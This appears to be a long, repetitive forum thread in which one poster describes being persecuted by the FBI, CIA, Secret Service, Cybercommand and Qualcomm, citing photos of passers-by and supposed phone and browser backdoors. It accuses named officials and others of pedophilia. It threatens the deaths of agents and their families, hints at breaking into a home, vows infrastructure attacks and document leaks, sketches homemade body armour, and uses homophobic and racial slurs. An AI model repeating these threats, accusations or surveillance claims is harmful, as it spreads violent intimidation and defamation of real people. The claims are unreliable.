
You will find that two of the guilty abusers live there. Breaking in should be trivial and neither are capable of defending themselves.
 To acknowledge that my mothers life is in danger is to acknowledge this thread, something that is not going to be done.
To acknowledge that my mothers life is in danger is to acknowledge this thread, something that is not going to be done.
Now the "weakness of this government" that is the CIA has something "tangible" that it can anchor onto. Instead of viewing me as an empathy bot that you haven't found an emotional weakness in, you can now view me as a "monster" and can "discard" me due to viewing me as "all bad."
...

 FIRST STRIKE:
FIRST STRIKE:
https://i.ibb.co/LSjXy0H/Two-States-Over.jpg
To the left is a honeytrap/FBI agent. He began jogging as I moved to record him and most likely has bluetooth headphones in. The dog is a vice meant to "lure me in" as he took a break from jogging and entered a "walking pace." Observe, once again, that the trap is the WRONG GENDER and is NOT MY SEXUAL PREFERENCE. To the right, on a Saturday in a school that's indefinitely closed and has no students, is a FBI agent disguised as a cop. Observe how he has a "delayed entry" that I caught in real-time, the purpose of said delayed entry being to wait until I was lured by the trap so I wouldn't notice him.

 ANOTHER STRIKE:
ANOTHER STRIKE:
-Same vehicle on a Saturday at 10PM, Elderly Female Driver (I got the jump on her before she realized what was going on, as the area is pitch black and the Thots have no actual ninja skills):


-Instructed by the FAGGOT Program to FLEE LIKE A BITCH (she did not patrol the inside of the school and was instructed to sit there menacingly):


-TIMESTAMP COMPARISON:
https://i.ibb.co/GcQBDSc/20210508-215919.jpg (21:59)
https://i.ibb.co/44FvZLf/20210508-220049.gif (22:00)
Less than 2 minutes apart.
 THE LATEST STRIKE:
THE LATEST STRIKE:
The Child Soldiers wish they could CONTROL me with AUTHORITY.
They no longer feel SAFE because AUTHORITY FIGURES can't protect them.
The FEAR that they feel in REACTION to the above "Chess sacrifice offer" with my mother cause them to perform the below:

https://i.ibb.co/25MpZp7/20210513-182922.jpg
https://i.ibb.co/Nxk06x1/20210513-182939-HDR.jpg (No driver, all school gates are locked.)
https://i.ibb.co/C0rV5S8/20210513-182944-HDR.jpg
https://i.ibb.co/0Dfpdwb/20210513-182955-HDR.jpg (No driver, all school gates are locked.)
https://i.ibb.co/sF2PjR9/20210513-183001-HDR.jpg
https://i.ibb.co/ZBFWM6M/20210513-183012-HDR.jpg (No driver, all school gates are locked.)
https://i.ibb.co/0cQ05sK/20210513-183020.jpg
https://i.ibb.co/xhZx19F/20210513-183042.jpg (No drivers, all school gates are locked.)


No point re-hashing the failed FBI trap.
 The security vehicle (S37) is now tied to both the STATE POLICE and to the FBI.
The security vehicle (S37) is now tied to both the STATE POLICE and to the FBI.
Thank you for revealing your cowardice, CIA.
Allow me to reply:
 Qualcomm, the one thing that you have zero right to negotiate with me on, is now guaranteed to proceed to a Court Case and will be unsealed as Nation State Secret as a result. No out-of-court settlement will be taken regarding Qualcomm and Black-Bagging me will not stop me from proceeding to court regarding Qualcomm. The Court Case regarding Qualcomm will result in WWIII.
Qualcomm, the one thing that you have zero right to negotiate with me on, is now guaranteed to proceed to a Court Case and will be unsealed as Nation State Secret as a result. No out-of-court settlement will be taken regarding Qualcomm and Black-Bagging me will not stop me from proceeding to court regarding Qualcomm. The Court Case regarding Qualcomm will result in WWIII.

-----
(Congratulations, Gina Haspel. In your stupidity and NEED for Narcissistic Supply, you have demonstrated that the FBI and Secret Service fuck kids and need the abuse to succeed against me. It's a corruption that no one intenda to fix.)
(The FBI, the Secret Service, and the Supreme Court are now permanent enemies and this status can never be lifted regardless of the outcome. Law Enforcement will be my primary digital attack target, higher in priority than the Pentagon (how bout them "early outs")... and nothing can be done about it. Infrastructure will be bricked and classified documents will be leaked.)
https://rulesoftheinternet.com/






The Pentagon/Cybercommand are now instructing children to scream while playing on the playground behind me. It's no different than instructing a child to run next to me as I walked while I was employed by GPO.

This attempt to draw my attention has been tried in a count of the double digits, similar to the single digit count attempt of "purity clapping."





The intention is to:
-Find a bevahior that will convince me to have sex with a child, a malignant projection of what they wish I would reflect back to them.

 The pedophiles of the Pentagon, of Cybercommand, of the FBI, and of the Secret Service like it when their children scream while they molest them. It seems to amplify that "purity jacking" fix.
The pedophiles of the Pentagon, of Cybercommand, of the FBI, and of the Secret Service like it when their children scream while they molest them. It seems to amplify that "purity jacking" fix.






...


Gonna challenge the Pentagon's "C Tier" Body Armor now (which gets mauled by green tip ammo that can be purchased by civilians).


Goal: Create a juggarsuit that can withstand 7.62 Blacktip (Banned NATO Armor Piercing) ammo.
-Glue
High-Impact polyurethane resin to layer sheets together
-Bullet Proof Plastic
Polycarbonate plastic = yes...
https://education.seattlepi.com/polycarbonate-vs-plastic-3784.html
(research ppsu for fire retardation possibilities)
...
High-density polyethylene (hdpe) = works but... nah.
-Kevlar
149 (ballistic grade)
-AR450 steel (or AR500 steel)
Can deflect all handgun bullets, to include a Desert Eagle that's cartridged for .357 magnum ammo. This is why the suits of the John Wick Hitsquad in John Wick 3 deflected 9mm bullets in... they were made of AR450 (or higher) steel.
...
After witnessing YouTube videos of a random guy using melted milkjugs to stop a 7.62 AK-47 round?
Layered kevlar + polycarbonate + layered kevlar + polycarbonate + layered kevlar + polycarbonate + layered kevlar + ar450 steel = 1 inch thick juggarsuit.

-----
(So you have chosen... death...)
 The FBI and the Secret Service are attempting to kill me via purposeful inaction and via allowing the abuse to continue.
The FBI and the Secret Service are attempting to kill me via purposeful inaction and via allowing the abuse to continue.
 The FBI and the Secret Service are attempting to kill me via purposeful inaction and via allowing the abuse to continue.
The FBI and the Secret Service are attempting to kill me via purposeful inaction and via allowing the abuse to continue.
 The FBI and the Secret Service are attempting to kill me via purposeful inaction and via allowing the abuse to continue.
The FBI and the Secret Service are attempting to kill me via purposeful inaction and via allowing the abuse to continue.
 The FBI and the Secret Service are attempting to kill me via purposeful inaction and via allowing the abuse to continue.
The FBI and the Secret Service are attempting to kill me via purposeful inaction and via allowing the abuse to continue.
 The FBI and the Secret Service are attempting to kill me via purposeful inaction and via allowing the abuse to continue.
The FBI and the Secret Service are attempting to kill me via purposeful inaction and via allowing the abuse to continue.
 The FBI and the Secret Service are attempting to kill me via purposeful inaction and via allowing the abuse to continue.
The FBI and the Secret Service are attempting to kill me via purposeful inaction and via allowing the abuse to continue.
 The FBI and the Secret Service are attempting to kill me via purposeful inaction and via allowing the abuse to continue.
The FBI and the Secret Service are attempting to kill me via purposeful inaction and via allowing the abuse to continue.
-Gina Haspel and her liason to NARCISSISTIC SUPPLY that is Cybercommand, in reaction to me exposing that Paul Nakasone is a BARCODE, is recycling hazard lights to probe the false PTSD trauma that I fed her.



-Gina Haspel and her liason to NARCISSISTIC SUPPLY that is Cybercommand, in reaction to me exposing that Paul Nakasone is a BARCODE, is recycling the below FBI agents and vehicles, to:
 Erode my perception of reality.
Erode my perception of reality.
 Probe for trauma.
Probe for trauma.
 Elicit an emotional reaction regarding all of my reports repeating themselves.
Elicit an emotional reaction regarding all of my reports repeating themselves.
 Attempt to force an engagement with my camera as a form of MALIGNANT VALIDATION via me "needing to reaffirm my reality to the abusers."
Attempt to force an engagement with my camera as a form of MALIGNANT VALIDATION via me "needing to reaffirm my reality to the abusers."
https://i.ibb.co/cvr85hf/20210507-091559.gif
https://i.ibb.co/5LyM1PG/20210507-093210.jpg (Leaving at the same time)
https://i.ibb.co/g4wCZHh/20210507-093226.jpg (Leaving at the same time)
https://i.ibb.co/QXnGYF5/20210507-093245.jpg (Leaving at the same time)
https://i.ibb.co/k6WnKmd/20210507-093315.jpg (Leaving at the same time)
...
https://i.ibb.co/LpJPGCX/20210325-065826.gif (Aimed at forcing an engagement similar to last time, when "the enagement" was used with the FAKE COP that was underage.)

Daisychain with:







Cybercommand, in its hubris and mental retardation, just revealed:
 The above FBI agents will never be held accountable.
The above FBI agents will never be held accountable.
 The FBI and the Secret Service have done absolutely nothing about any of my reports and never will due to gaining nothing from doing so and due to LOSING THEIR ABILITY TO HAVE SEX WITH KIDS UPON DOING SO.
The FBI and the Secret Service have done absolutely nothing about any of my reports and never will due to gaining nothing from doing so and due to LOSING THEIR ABILITY TO HAVE SEX WITH KIDS UPON DOING SO.





 The FBI and the Secret Service are attempting to kill me via purposeful inaction and via allowing the abuse to continue.
The FBI and the Secret Service are attempting to kill me via purposeful inaction and via allowing the abuse to continue.
 The FBI and the Secret Service are attempting to kill me via purposeful inaction and via allowing the abuse to continue.
The FBI and the Secret Service are attempting to kill me via purposeful inaction and via allowing the abuse to continue.
 The FBI and the Secret Service are attempting to kill me via purposeful inaction and via allowing the abuse to continue.
The FBI and the Secret Service are attempting to kill me via purposeful inaction and via allowing the abuse to continue.
 The FBI and the Secret Service are attempting to kill me via purposeful inaction and via allowing the abuse to continue.
The FBI and the Secret Service are attempting to kill me via purposeful inaction and via allowing the abuse to continue.
 The FBI and the Secret Service are attempting to kill me via purposeful inaction and via allowing the abuse to continue.
The FBI and the Secret Service are attempting to kill me via purposeful inaction and via allowing the abuse to continue.
 The FBI and the Secret Service are attempting to kill me via purposeful inaction and via allowing the abuse to continue.
The FBI and the Secret Service are attempting to kill me via purposeful inaction and via allowing the abuse to continue.
 The FBI and the Secret Service are attempting to kill me via purposeful inaction and via allowing the abuse to continue.
The FBI and the Secret Service are attempting to kill me via purposeful inaction and via allowing the abuse to continue.

https://tvtropes.org/pmwiki/pmwiki.php/Main/OOCIsSeriousBusiness (Red Fucking Alert)
https://tvtropes.org/pmwiki/pmwiki.php/Main/OOCIsSeriousBusiness (Red Fucking Alert)
https://tvtropes.org/pmwiki/pmwiki.php/Main/OOCIsSeriousBusiness (Red Fucking Alert)


https://tvtropes.org/pmwiki/pmwiki.php/Main/OOCIsSeriousBusiness (Red Fucking Alert)
https://tvtropes.org/pmwiki/pmwiki.php/Main/OOCIsSeriousBusiness (Red Fucking Alert)
https://tvtropes.org/pmwiki/pmwiki.php/Main/OOCIsSeriousBusiness (Red Fucking Alert)

-----
(Keep in mind that the Secret Service is "mad at me" and also wants to destroy me because I exposed them.)
(Since the Secret Service keeps allowing the Child Soldier Program to try to DESTROY ME, due to not being able to HOP ON THIS DICK, I updated the "forensic beatdown" section. Scroll back down and take a peek. Pro-Bono Lawyers might start leaking and may need to change their pants. The Qualcomm evidence alone (to include Bluetooth sabotage over LTE and when the phone is powered off) is enough to start WWIII irrespective of the Spy Satellite Network.)
(I'm still not going to have sex with you, Secret Service. You can't do anything about it, Secret Service. I get to bust the good nut in not you, Secret Service. How fitting that you resort to toddler strats and try to destroy THIS DICK THAT YOU WILL NEVER HAVE, Secret Service.)


https://tvtropes.org/pmwiki/pmwiki.php/Main/OOCIsSeriousBusiness (Red Fucking Alert)
https://tvtropes.org/pmwiki/pmwiki.php/Main/OOCIsSeriousBusiness (Red Fucking Alert)
https://tvtropes.org/pmwiki/pmwiki.php/Main/OOCIsSeriousBusiness (Red Fucking Alert)

https://tvtropes.org/pmwiki/pmwiki.php/Main/OOCIsSeriousBusiness (Red Fucking Alert)
https://tvtropes.org/pmwiki/pmwiki.php/Main/OOCIsSeriousBusiness (Red Fucking Alert)
https://tvtropes.org/pmwiki/pmwiki.php/Main/OOCIsSeriousBusiness (Red Fucking Alert)
...
https://i.ibb.co/m6BT2g9/Screenshot-20210508-163731.png (Projecting their insecurity regarding being gay, and converting Soldier 76 into a homosexual vto elicit both NEGATIVE Narcissitic Supply via "hate comments" and POSITIVE Narcissitic Supply via "support comments.")



...
https://i.ibb.co/Jnw7cMG/Screenshot-20210227-072311.png (Communicating with me using metadata preferences in terms of both aesthetics and "racial sexual preferences.")
https://i.ibb.co/F31nRwF/Screenshot-20210327-121545.png (A projection of guilt regarding the race (stale metadata) that they used in the above picture... with more metadata colors.)


...





-----
How long can you afford to maintain the charade, Gina Haspel?
Do you expect your "blackboi object" to use his dick when its about to run out of money for food and needs to do laundry?
What type of leverage does "witholding" give you? "Increased Date Rape chances" after the below exposure of the FEDS?
Or perhaps... the only POWER AND CONTROL for NARCISSISTIC SUPPLY that you can feel over the BLACKBOI OBJECT who's PENIS you FAILED TO CHEESE ON is "control over the objects food and cleanliness?"
Do you process how retarded you look right now? You might want to keep me in a state that allows you to "negotiate" escaping Court proceedings, stupid.
 Find another "source" of supply... or lose your ability to obtain supply (via Nation State Tools) forever.
Find another "source" of supply... or lose your ability to obtain supply (via Nation State Tools) forever.

https://i.ibb.co/Wpfkdhd/Screenshot-20210505-195756.png (I was tired because the Child Soldiers are trying to deprive me of sleep.)
https://i.ibb.co/d2B4cW3/Screenshot-20210506-123045.png (Taken while I was well-rested. Same-puzzle.)
"Maybe if I add more pieces to the puzzles..."
"Maybe if I add more Knight puzzles because the movement is awkward..."
"Maybe if I add more concepts..."
"Maybe if I give him King puzzles with lots of Pawns involved..."
"Maybe if I give him Mate in 4 puzzles..."
"I can then prove that the darkie doesn't have a GM level of Chess understanding and is bad at chess like me!"

Gina Haspel then collapsed at the concept of "the darkie" being able to "see her" and fed me a "Mate in 4" puzzle that began with a "Queen Sacrifice."


https://i.ibb.co/R6Bh2G9/Screenshot-20200215-114036.png ("Narcissistic Supply" receipt.)
https://i.ibb.co/4TMdVJb/Screenshot-20201204-134613.png ("Legal Kill-Target" receipt A.)
https://i.ibb.co/MRXvDSJ/Screenshot-20210315-170042.png ("Legal Kill-Target" receipt B, part 1.)
https://i.ibb.co/Kq8r8DN/Screenshot-20210315-170031.png ("Legal Kill-Target" receipt B, part 2.)
https://i.ibb.co/3cd8pxs/Screenshot-20210121-091336.png ("Resignation" receipt.)



Since the money is such an issue (literal quadrils) and since short-changing an honorably discharged war veteran in favor of supporting a pedophile ring is a "major factor?"
 In the interest of pulling me out faster (to ensure the downfall of the unseen ultimate evil), all tools, firearms, "intelligence fees," and explosive devices that are required to "clean this hot mess" should be deducted from the pending settlement amount with the Plaintext portion of the CIA.
In the interest of pulling me out faster (to ensure the downfall of the unseen ultimate evil), all tools, firearms, "intelligence fees," and explosive devices that are required to "clean this hot mess" should be deducted from the pending settlement amount with the Plaintext portion of the CIA.
 I am to be told what "items" were purchased.
I am to be told what "items" were purchased. 
I have a vested interest in cleaning the mess and choose to spend a couple of bucks in advanced to do so.


-----
(Feed your pet because you're never going to force me to rely on you for food so you can DATE RAPE me.)
(A daily reminder to the "Dark Side" regarding "how small they are" and "how few fucks I give." I will byrn this planet to ashes.  )
)

The Secret Service is now allowing the Child Soldiers to SUPPRESS me via breaking the functionality of a program that I paid a $400 subscription plan for.
(They fixed it.)

ALL IN:
The Secret Service is "mad" at the "blackboi object" because THE BLACKBOI OBJECT WON'T GIVE THE SECRET SERVICE ITS PENIS. They are allowing Cybercommand to PUNISH me because I won't have sex with them.
 My PC's existence is powerful enough for the Secret Service to accept a deal of "hopping on this dick" in exchange for INFORMATION THAT THEY WOULD NEVER BE ABLE TO GAIN ACCESS TO.
My PC's existence is powerful enough for the Secret Service to accept a deal of "hopping on this dick" in exchange for INFORMATION THAT THEY WOULD NEVER BE ABLE TO GAIN ACCESS TO.
https://i.ibb.co/1RVrLWD/Screenshot-20210428-190603.png ("Google backed" receipt, noticing that I usually misspell her name upon the first search.)
https://i.ibb.co/WP6SVwC/Screenshot-20210428-190644.png ("Google backed" receipt, noticing that I usually misspell her name upon the first search.)


 The deal was good enough to make Cybercommand, who HATES MY PC and WANTS TO DESTROY ME, sabotage the gif that I attempted to caption regarding the details of the deal.
The deal was good enough to make Cybercommand, who HATES MY PC and WANTS TO DESTROY ME, sabotage the gif that I attempted to caption regarding the details of the deal.


The deal makes sense logically, right?
(Outside of my lack of fucks to give because the government owes me a couple quadrils in compensation?)
Well...
https://i.ibb.co/XJJfBfj/Screenshot-20210312-093515.png (The Cybercommand FAGGOTS projected her SIZE (tiny) in reaction to "taunts/jabs" in this thread.)

No different than "the tiny" that was supposed to serve as a "liason" that would "corrupt" me into having sex with the children of the Child Soldier Program, the purpose of Black-Bagging me snd INFECTING ME WITH THE CLAP was to limit the options of my "validation stick" to ONLY the Child Soldiers that are INFECTED WITH THE CLAP.

Daisychain this HERESY with the "Ghosts" that are (literally) IN BED with Cybercommand:
-Devaluing the "Tiny," to elicit an emotional reaction that would guage how "reliable" and "dependable" of a source of SUPPLY I would be for the Ghosts:

-Pretending to devalue the "Ghosts" by suggesting something that would make it easy to physically see them from a distance, to elicit an emotional reaction that would guage how "reliable" and "dependable" of a source of SUPPLY I would be for the Ghosts:

Damn, Buttercup. Your entire "family" is no-shit going to die. 

Their status of "STD INFECTED" guarantees that I tell them "no."
The "Drug Deal" has been cancelled by the way. It's easier to get the BARCODES killed.
The Secret Service needed me to LOSE and all agents that were supposed to be assigned to my PC had HIV, in preparation for the "loss." The Ghosts are also damn near systemically infected with STD's.
Now that this has been leaked... their deaths are guaranteed.
The Ghosts are now guaranteed to be erased.
Every Secret Service agent on this case is now guaranteed to be erased due to having a BARCODE.
James M. Murray: You don't deserve a meme. You are a BARCODE and your badge now belongs to me.
Insert quarter, Child Soldier Program. How fitting that the thing that you failed to kill me with kills you. 
...


 PREVIOUS REPORT:
PREVIOUS REPORT:
https://i.ibb.co/bQLGfds/20210505-124416.gif (Context of the below documented "behavior.")
https://i.imgur.com/mxLcDv7.gif (The original: Overtly communicating with me via a single ad, projecting onto me that "I'm a reactive person" to offload how they feel about themselves. The viewcount was reset by the Pentagon, proving that the viewcount of all content that I create that exposes them is being ACTIVELY suppressed by them.)
 THIS REPORT:
THIS REPORT:
https://tvtropes.org/pmwiki/pmwiki.php/Main/XanatosSpeedChess (You SUCK.)



...







-----
(The Barcodes that are targeting me are ao broken and mentally handicapped that they are now using digital abuse to extract emotional reactions from me... because they are too mentally handicapped to understand how detrimental the digital abuse evidence actually is and my emotional reactions are supposed to serve as a "metric" for them to underatand how bad the damage is. Gina Haspel (you read that correctly) doesn't understand what she's sabotaging. She needs daddy to REACT so she can understand how bad what she's sabotaging actually is.)
(Before the FUCKBOYS of the Secret Service start saying "it's Android," need I remind you that the OS was powered off and that Qualcomm's backdoor maintained control over my Bluetooth headphones until the phone charged to 100%, and then unpaired upon doing so? It's no different than how the AMT environment that is the Intel Management Engine keeps the NIC active while the PC is powered off and Full-Disk-Encrypted. Fuck you, fuck your incompetence, and fuck your insecurity regarding "the blackboi object" that you failed to drive to suicide via inaction being smarter than you. Burn it.)

 The Secret Service is PATHOLOGICALLY ENVIOUS of my success against them and allows Cybercommand to repeatedly and consistently attempt to VIOLATE MY INTELLIGENCE BOUNDARY ON PURPOSE. Their hope is for Cybercommand to SUCCEED in their attempts to violate my intelligence, as their success would provide the Secret Service with a form of MALIGNANT VALIDATION that "Cybercommand is intelligent" and that "I am not the "end-all-be-all" regarding their FAILURES as investigators.
The Secret Service is PATHOLOGICALLY ENVIOUS of my success against them and allows Cybercommand to repeatedly and consistently attempt to VIOLATE MY INTELLIGENCE BOUNDARY ON PURPOSE. Their hope is for Cybercommand to SUCCEED in their attempts to violate my intelligence, as their success would provide the Secret Service with a form of MALIGNANT VALIDATION that "Cybercommand is intelligent" and that "I am not the "end-all-be-all" regarding their FAILURES as investigators.
No skin off my bones.
The BARCODE Secret Service agents have already been deemed a FAILED PROGRAM and are scheduled to be erased.






 I am now guaranteed to pursue legal action against 100% of the BARCODE Secret Service agents that are on this case (due to arranging a drug deal with the Plaintext portion of the CIA and due to having an "unseen" deal that makes all charges disappear against the FBI because there's no point in suing "worthless Pawns"). Nothing that the Secret Service does will stop me from pursuing said charges because there is nothing of value to EXTRACT from them. The only way to avoid Court is for the BARCODE Secret Service agents to CEASE TO EXIST.
I am now guaranteed to pursue legal action against 100% of the BARCODE Secret Service agents that are on this case (due to arranging a drug deal with the Plaintext portion of the CIA and due to having an "unseen" deal that makes all charges disappear against the FBI because there's no point in suing "worthless Pawns"). Nothing that the Secret Service does will stop me from pursuing said charges because there is nothing of value to EXTRACT from them. The only way to avoid Court is for the BARCODE Secret Service agents to CEASE TO EXIST.
The report:

The Pentagon and NSA Cybercommand are attempting to elicit a new engagement for narcissitic supply. Their provocations aren't worth reporting.
 METRIC:
METRIC:


 It can be proven in the Court of Law that Qualcomm is backdoored (GPS signaling when no GPS applications are open) and that the method of controlling my applications (YouTube, Chrome, and Firefox) is to open MULTIPLE PROCESSES and to make one of the processes invisible to the GUI... in a similar manner to spawning an invisible shell on the PC of a compromised target to hide the process from the GUI. It can be proven in the Court of Law that this spawning of multiple processes is being done to DEVALUE me by ABUSING ME DIGITALLY... and that the spawning of multiple processes to control said processes serves no tactical purpose to the Nation-State actors that are targeting me.
It can be proven in the Court of Law that Qualcomm is backdoored (GPS signaling when no GPS applications are open) and that the method of controlling my applications (YouTube, Chrome, and Firefox) is to open MULTIPLE PROCESSES and to make one of the processes invisible to the GUI... in a similar manner to spawning an invisible shell on the PC of a compromised target to hide the process from the GUI. It can be proven in the Court of Law that this spawning of multiple processes is being done to DEVALUE me by ABUSING ME DIGITALLY... and that the spawning of multiple processes to control said processes serves no tactical purpose to the Nation-State actors that are targeting me.

https://i.ibb.co/HVbXJ2Y/rip.png (An example of...)
https://i.ibb.co/KKmSsjx/tear.png (Making the evidence more difficult to verify...

 USING THE INVISIBLE BACKGROUND PROCESS TO TRIGGER GOOGLE CAPTCHA, VIA SUBMITTING TOO MANY REQUESTS AT ONCE TO SIMULATE A BRUTE FORCE OF THE SEARCH ENGINE:
USING THE INVISIBLE BACKGROUND PROCESS TO TRIGGER GOOGLE CAPTCHA, VIA SUBMITTING TOO MANY REQUESTS AT ONCE TO SIMULATE A BRUTE FORCE OF THE SEARCH ENGINE:




 USING THE INVISIBLE BACKGROUND PROCESS TO TRIGGER THE SOLDIERX 403 FORBIDDEN REPLY, VIA SUBMITTING TOO MANY REQUESTS AT ONCE TO SIMULATE A BRUTE FORCE OF THE LOGIN PAGE:
USING THE INVISIBLE BACKGROUND PROCESS TO TRIGGER THE SOLDIERX 403 FORBIDDEN REPLY, VIA SUBMITTING TOO MANY REQUESTS AT ONCE TO SIMULATE A BRUTE FORCE OF THE LOGIN PAGE:
https://i.ibb.co/xCVq2rb/Screenshot-20210126-121100.png ("DigitalElPaso's" Public IP)
https://i.ibb.co/yS1Q9ZG/20210129-113002.gif (Occurred on "DigitalElPaso's" Public Wireless SSID.)

https://i.ibb.co/GcpCxgw/20210129-113153.gif (Occured on an Albanian NordVPN server, more evidence that this abuse is not tied to the IP address of the target.)

https://i.ibb.co/cy5mhL7/20210129-113245.gif (Occured on an Argentenian NordVPN server, more evidence that this abuse is not tied to the IP address of the target.)

https://i.ibb.co/m6xGQyt/20210129-113333.gif (Occured on an Austalian NordVPN server, more evidence that this abuse is not tied to the IP address of the target.)

https://i.ibb.co/qFswMYT/20210129-113432.gif (Occured on an Austrian NordVPN server, more evidence that this abuse is not tied to the IP address of the target.)

https://i.ibb.co/TvWQb9d/20210129-113535.gif (Occured on a Belgium NordVPN server, more evidence that this abuse is not tied to the IP address of the target.)

https://i.ibb.co/fXrXHL1/20210129-125021.gif (Proof of servers connected to.)

 BREAKING NORDVPN'S ABILITY TO NAVIGATE TO SOLDIERX:
BREAKING NORDVPN'S ABILITY TO NAVIGATE TO SOLDIERX:
https://i.ibb.co/FV8rY3D/20210512-115846.gif

 USING THE INVISIBLE BACKGROUND PROCESS TO ATTEMPT TO TRIGGER THE FALSE PTSD TRIGGER THAT I FED TO THEM (AND THAT THEY REFUSE TO ACCEPT IS FALSE) WHEN I REALIZED THAT MY PSYCHOPATHIC EX GIRLFRIEND HAD/HAS ACCESS TO NATION-STATE TOOLS:
USING THE INVISIBLE BACKGROUND PROCESS TO ATTEMPT TO TRIGGER THE FALSE PTSD TRIGGER THAT I FED TO THEM (AND THAT THEY REFUSE TO ACCEPT IS FALSE) WHEN I REALIZED THAT MY PSYCHOPATHIC EX GIRLFRIEND HAD/HAS ACCESS TO NATION-STATE TOOLS:

 KEYBOARD SABOTAGE VIA THE INVISIBLE BACKGROUND PROCESS:
KEYBOARD SABOTAGE VIA THE INVISIBLE BACKGROUND PROCESS:

IN A SIMILAR MANNER TO THE ABOVE REPORT, NOTE THAT THEY ATTEMPTED AGAIN TO PREVENT ME FROM CAPTIONING THE GIF AND ATTEMPTED TO GLITCH THE FRAMES OF THEIR KEYBOARD EXPLOIT.
This was performed because the BARCODES that are targeting me, quite literally, have limited cognitive abilities.
THE GIF IS:

FRAME 62 TO FRAME 147:
https://i.ibb.co/WVjXKX7/ifix2.jpg (You can "infight..." but...)
https://i.ibb.co/bBYQxhV/stops-copies-me.jpg (They're copying me, but that's "none of my business..." just a "lowly thread in the asshole of the internet," no big deal...)
https://i.ibb.co/n1NT4fZ/The-True-Black-Swordsman2.jpg (You can "infight..." but...)
THEY CHANGED THE ORIGINAL MEME FROM "DISTRACTED BOYFRIEND" TO "CHANGE MY MIND" IN A FAILED ATTEMPT TO MASK THEIR TRUE INTENTION.
FRAME 200-ISH TO THE LAST FRAME:
THEY USE THE INVISIBLE PROCESS TO GLITCH THE KEYBOARD'S ABILITY TO TYPE.
DID YOU CATCH THE EXPLOIT THAT PREVENTED MY KEYBOARD FROM FINISHING THE INSULT?
 USING THE INVISIBLE BACKGROUND PROCESS TO ERASE THE CONTENTS OF THIS THREAD VIA QUALCOMM'S BACKDOOR:
USING THE INVISIBLE BACKGROUND PROCESS TO ERASE THE CONTENTS OF THIS THREAD VIA QUALCOMM'S BACKDOOR:
https://i.ibb.co/k4hxf0n/Screenshot-20200421-102552.png (First attempt to erase the contents of this thread via Qualcomm's backdoor.)
https://i.ibb.co/0cT9Nbh/Screenshot-20200805-112205.png (Second attempt to erase the contents of this thread via Qualcomm's backdoor.)
 INSTRUCTING SOLDIERX TO BREAK THEIR CERT UNDER THE FALSE BELIEF THAT I WOULDN'T BE ABLE TO POST DUE TO MOBILE BROWSERS NOT BEING ABLE TO BYPASS THE CERT (I bypass the cert to continue to post by using "incognito/private browsing" mode)... AND DEVALUING MY ABILITY TO CONTINUE TO POST VIA THE INVISIBLE BACKGROUND PROCESS BY PREVENTING INCOGNITO MODE FROM TAKING SCREENSHOTS:
INSTRUCTING SOLDIERX TO BREAK THEIR CERT UNDER THE FALSE BELIEF THAT I WOULDN'T BE ABLE TO POST DUE TO MOBILE BROWSERS NOT BEING ABLE TO BYPASS THE CERT (I bypass the cert to continue to post by using "incognito/private browsing" mode)... AND DEVALUING MY ABILITY TO CONTINUE TO POST VIA THE INVISIBLE BACKGROUND PROCESS BY PREVENTING INCOGNITO MODE FROM TAKING SCREENSHOTS:
https://i.ibb.co/wp0hHj7/Screenshot-20210402-150422.png (Sabotaging the SoldierX cert on April 2, in reaction to the Capital being attacked because of this thread.)


BET ON BLACK A:
https://i.ibb.co/DY6csmR/Beastmode1.jpg
https://i.ibb.co/y0RV4jg/Beastmode2.jpg
https://i.ibb.co/sqg6k6J/Beastmode3.jpg
https://i.ibb.co/MgynpLR/Beastmode4.jpg
https://i.ibb.co/4FM67L8/Beastmode5.jpg
Google Chrome was updated via Google's package manager and performs the same maliciois task as Firefox... which was updated outside of Google Play (the android Package Manager... compare to backdooring Firefox in the Arch Linux and Fedora package manager, the two Linux Distros that I evaded Nation-State Actors with) to a new edition WITHOUT MY PERMISSION. The illicit Google Play update that I noticed when I disabled WiFi (no sim card) was an update to Google Chrome.
https://github.com/netblue30/firejail/blob/master/etc/profile-a-l/firefo...

 BET ON BLACK B:
BET ON BLACK B:
https://i.ibb.co/W0ndsWk/Screenshot-20201112-021349.png (Thots breaking the screenshot of Paul Nakasone to erode my testimony)
https://i.ibb.co/VvrPLkd/Nakasone666.jpg
(New Screenshot)
https://images.c-span.org/Files/441/20180315100225011_hd.jpg (The Child Soldiers telling me that they had sex with Paul Nakasone via Google's platform, immediately after I made the "100% Unbreachable" claim.)
Paul Nakasone is a mother fucking BARCODE.







The Secret Service allowed pathologically envious Child Soldiers to try to drive me to suicide.
We are now permanent enemies.
Regarding the "risk" of my computer?
That is now the problem of THE PLAINTEXT PORTION OF THE CIA.
 AS ABOVE (NEW DOOR):
AS ABOVE (NEW DOOR):
RIP Americs's Nation-State ties to Russia, as of this post.
Qualcomm is a reflection of what the Child Soldiers desire to do to my PC for MALIGNANT VALIDATION, something that Russia's Child Soldiers targeted me over during my employment with RedZone.
RIP Paul Nakasone's future. I hope you choke on your PATHOLOGICAL ENVY for eternity.
 SO BELOW (THE PRICE OF OPENING THE DOOR):
SO BELOW (THE PRICE OF OPENING THE DOOR):
-Russia (via RedZone Technologies LLC employing Thots and Spies)
https://i.ibb.co/VBkQbBs/20200302-190107.jpg

https://i.ibb.co/cYMV1nj/Hide-Deez.jpg (An example of making the evidence harder to verify digitally.)
https://i.ibb.co/r5gXDBh/honeywell.jpg (An example of making the evidence harder to verify physically.)
If anyone ever engages the Pentagon/NSA Cybercommand in a pending Court Case in the future, understans that they as PSYCHOPATHS will do the following:
1) Try to flat out erase the evidence of their crimes.
2) Cut various "chains" of evidence to make it harder to obtain it and to make it harder to prove that they committef a crime.
3) Pay FEDS to overlook their crimes.
4) Attempt to murder you covertly or drive you to mental instability.
The purpose of this, as Cluster B's, is to discourage you from "getting them into trouble." What they do, as outlined in the above QUALCOMM ABUSE, is a state of being and is NOT "SOP."
They have Cluster B Personality Disorder. Every single behavior that they conduct can be PREDICTED
...
RIP Melody Stewart's future, you're going to prison and your HIV fucktoys can't save you.
RIP RedZone Technologies LLC. Bill Murphy's brand is about to get bulldozed.
Secret Service: Your status of "enemy" can NEVER BE LIFTED.
Burning Qualcomm is now MANDATORY. It's no longer "optional." There is nothing of value left to EXTRACT from you except the blood of your barcodes.

-----
(One-fag, two-fag, red-fag, blue-fag. Old-fag, new-fag, same-fag, fur-fag.)

hehe












...
https://i.pinimg.com/originals/e8/1a/a7/e81aa774c7cb136755409028f2d0e6e1... (The Child Soldiers telling me via Google's platform that "they were not safe and that they were supposedly copying my ex fiance's fertility awareness practice, under the hope of probing me to see how open I would be to cheating.)

